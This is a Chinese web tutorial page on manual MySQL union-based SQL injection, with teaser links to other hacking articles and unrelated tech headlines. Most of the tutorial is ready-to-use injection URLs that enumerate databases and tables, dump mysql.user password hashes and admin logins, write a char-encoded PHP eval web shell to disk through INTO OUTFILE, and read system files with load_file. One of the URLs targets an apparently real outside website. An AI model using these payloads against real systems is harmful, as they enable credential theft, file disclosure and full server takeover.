手动mysql注入如何绕过limit限制?

为了方便自己随手写了个sql.php注入点经典的id没有过滤造成 sql语句带入参数形成注入,对了大家导入test.sql 这个数据库文件吧。

利用Information_schema系统库来注入,配合使用group_concat()函数,group_concat()功能强大,而且能够绕过limit限制

http://127.0.0.1/sql.php?id=1 union select 0,0,0 字段为 3

http://127.0.0.1/sql.php?id=1 and 1=2 union select count(*),1,1 from mysql.user 统计数据库中又多少个用户

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata 测试过程中只有 root权限或者 全局权限才能爆出所有数据库 普通用户不能爆出所有用户

这样就把mysql服务器所有数据库名字显示出来了

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x74657374

这样就能把 test 数据库中的 所有表显示出来了。 其中 0x74657374 为 test 的 hex 值

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x61646D696E

这样就把admin表中所有的字段名 显示出来了。

这样注入手法很灵活的。突破了 limit 限制了。



来看下 穿山甲的注入语句

以下部分只有root 权限或者 全局权限才能操作

======================================================================================================================================

select user from mysql.user

http://127.0.0.1/sql.php?id=1 and 1=2 union select concat(char(94),char(94),char(94),user,char(94),char(94),char(94)),1,1 from (select * from (select * from mysql.user order by user limit 6,1)t order by user desc)t limit 1-- 查看数据库中有那些用户

http://127.0.0.1/sql.php?id=1 and 1=2 union select concat(char(94),char(94),char(94),password,char(94),char(94),char(94)),1,1 from (select * from (select * from mysql.user order by user limit 6,1) t order by user desc)t limit 1-- 查看对应用户的 密码

通过不断修改limit 2,1达到查看所有 http://127.0.0.1/sql.php?id=1 and 1=2 union select concat(char(94),char(94),char(94),password,char(94),char(94),char(94)),1,1 from (select * from (select * from mysql.user order by user limit 2,1) t order by user desc)t limit 1--

===========================================================================================================================================================

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,username,password from admin limit 0,10

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,username,password from admin limit 1,10

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,username,password from admin limit 2,10

通过 limit 一条条记录取出来

或者直接用group_concat()函数 一次显示出来

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,group_concat(username),group_concat(password) from admin

into outfile 的应用 注意路径是 这样的c:/2ww.php

http://127.0.0.1/sql.php?id=1 and 1=2 union select concat(char(60),char(63),char(112),char(104),char(112),char(32),char(101),char(118),char(97),char(108),char(40),char(36),char(95),char(80),char(79),char(83),char(84),char(91),char(99),char(109),char(100),char(93),char(41),char(63),char(62)),1,1 into outfile 'c:/cm14dd.php'

的 asc码 char(60),char(63),char(112),char(104),char(112),char(32),char(101),char(118),char(97),char(108),char(40),char(36),char(95),char(80),char(79),char(83),char(84),char(91),char(99),char(109),char(100),char(93),char(41),char(63),char(62)

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,'',3 into outfile 'c:/tt33.txt'

load_file 的应用

http://127.0.0.1//sql.php?id=1 and 1=2 union select concat(char(94),char(94),char(94),load_file(0x633a5c626f6f742e696e69),char(94),char(94),char(94)),1,1 --

0x633a5c626f6f742e696e69 是 c:\boot.ini 的 hex编码

http://127.0.0.1/sql.php?id=1 and 1=2 union select 1,2,load_file('c:/boot.ini')

http://www.else1.com/concrete.php?id=5%20and%201=2%20union%20select%201,2,3,4,group_concat(schema_name)%20from%20information_schema.schemata

相关文件打包下载[用于测试的数据库sql文件与php代码]

软件防火墙如何入侵?先要找到注入点

一、踩点ping www 111 com 发现超时,可以是有防火墙或做了策略。再用superscan扫一下,发现开放的端口有很多个,初步估计是软件防火墙。二、注入从源文件里搜索关键字asp,找到了一个注入点。用nbsi注入,发现

详情2018-03-08 12:03:31责编:llp 来源:驱动管家wapiti是什么?轻量级wapiti能检测出哪些漏洞?

Wapiti是Web应用程序漏洞错误检查工具。它具有“暗箱操作”扫描,即它不关心Web应用程序的源代码,但它会扫描网页的部署,寻找使其能够注入数据的脚本和格式。它用于检测网页,看脚本是否脆弱的。Wapiti是一个开

详情2018-01-23 09:55:08责编:llp 来源:驱动管家电脑防火墙在哪里设置?防火墙的设置方法(iptables篇)

Firewall 防火墙,工作在网络或主机的边缘,对进出本网络或主机的数据包根据事先设置好的规则进行检查并且能够在数据包匹配到之后由预置的动作进行处理的组件的组合,有规则(符合条件,就有规则指定的动作进行处



详情2018-01-05 13:27:00责编:llp 来源:驱动管家wireshark使用教程 wireshark监测无线网络的步骤

计算机安全始终是一个让人揪心的问题,网络安全则有过之而无不及。无线网络是黑客们最爱下手的一个目标。这完全是由于机器与机器之间没有物理链接:所有信号都以无线电波的方式传送。要加密安全,首要步骤之一就

详情2018-01-17 20:08:34责编:llp 来源:驱动管家破解sql自动注入机的理论知识和步骤

说到SQL注入机,从娃娃针对动网文章的dvTxt pl到臭要饭的绝世猜解CSC、NB联盟的NBSI,大家也都用过吧?开天始祖 dvTxt pl,也不知被改了多少遍,以用于针对各种不同的有SQL注入漏洞的系统,通常《黑防》的一篇《

详情2018-02-27 13:31:14责编:llp 来源:驱动管家为什么会产生盗链?iis如何防盗链?

“盗链”的定义是:此内容不在自己服务器上,而通过技术手段,绕过别人放广告有利益的最终页,直接在自己的有广告有利益的页面上向最终用户提供此内容。 常常是一些名不见经传的小网站来盗取一些有实力的大网站

详情2018-02-02 20:38:28责编:llp 来源:驱动管家检查服务器病毒的操作步骤 服务器中病毒怎么办?

随着信息技术的发展,越来越多的人都喜欢用计算机办公,发邮件,建设自己的个人站点,公司建立自己的企业站点,政府也逐渐的采取了网上办公,更好的为人民服务,银行和证券机构也都开始依托互联网来进行金融和股

详情2018-03-06 15:41:02责编:llp 来源:驱动管家Windows2000开放端口扫描只需一个dos命令

不需要任何工具,dos命令扫描一个网段的全部端口!在win2000下开一个dos窗口,然后执行for l %a in (1,1,254) do start min low telnet 192 168 0 %a 3389这样192 168 0 x这个段的所有开放3389端口得



详情2018-01-19 16:58:30责编:llp 来源:驱动管家如何在mcafee设置阻挡asp文件,断绝了黑客上传木马的可能?

如果你使用虚拟主机或者合租空间,可以要求主机商装MCAFEE,如果他说怕影响其他用户有 ASP后缀的数据库,你可以让他只给你的网站目录这样设置。进入 Mcafee 的 VirusScan 控制台,双击访问保护->进文件,共享资

详情2018-03-05 15:17:04责编:llp 来源:驱动管家phpdisk网盘系统存在漏洞?如何利用这漏洞拿shell?

Author:Yaseng Team:CodePlay1:代码审计PHPDISK网盘系统是国内使用广泛PHP和MySQL构建的网络硬盘(文件存储管理)系统,笔者对其源码分析中,发现了一个很有意思的东东… 图一图一为install下面的index php,程序安

详情2018-03-06 16:20:52责编:llp 来源:驱动管家

- WinXP卸载显卡驱动详细方法步骤

- 几何画板追踪中点的轨迹的实例教程

- jpg转换成pdf转换器的方法是什么?

- R5 1500X和1600X哪个好?AMD锐龙5 1500X和1600X区别对比

- E3-1220 V5和E3-1230 V5哪个好?六代E3-1220与1230区别对比

- 京东电脑节“钛度助力,品质吃鸡”专题带来高性能的游戏主机

- AMD将会放出第二代Ryzen处理器 整数算力提升相当明显

- 电脑在下载东西的时候经常提示找不到文件是什么原因

- 在多系统电脑中怎么卸载掉其中的win7系统

- 北斗青葱x1 4g双卡手机有几个版本?价格是多少?

- 诺基亚lumia 930国内版上市时间 lumia 930零售价是多少?

- 怎么检测硬盘好坏 鲁大师检测硬盘好坏方法

- XP系统下NVIDIA独立显卡HDMI无法实现扩展显示怎么办

- 上传漏洞入侵方法有哪些?上传漏洞的防范技巧

- 反弹端口木马火凤凰怎么用?有什么功能?

- WinXp系统音频驱动有杂音怎么办?

- 怎么防止私密的资料泄露?教你这样给你的网盘文件加密

- 用edius视频编辑软件进行视频编辑怎么操作

- 电脑硬盘发热量过高的问题怎么解决?可以这样给你的硬盘降温

- NVIDIA和AMD显卡哪个好?N卡和A卡的区别